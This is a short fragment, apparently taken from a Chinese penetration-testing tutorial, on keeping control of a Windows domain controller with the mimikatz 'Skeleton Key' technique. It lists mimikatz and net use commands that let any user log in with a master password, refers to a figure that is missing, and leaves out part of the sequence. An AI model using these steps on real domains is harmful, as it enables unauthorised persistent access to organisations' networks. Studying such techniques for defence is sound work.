
4、维持域控权限
（1）Skeleton Key
mimikatz：
privilege::debug

万能钥匙，可使用任意用户登陆域控
net use \\A-635ECAEE64804.TEST.LOCAL mimikatz 
如图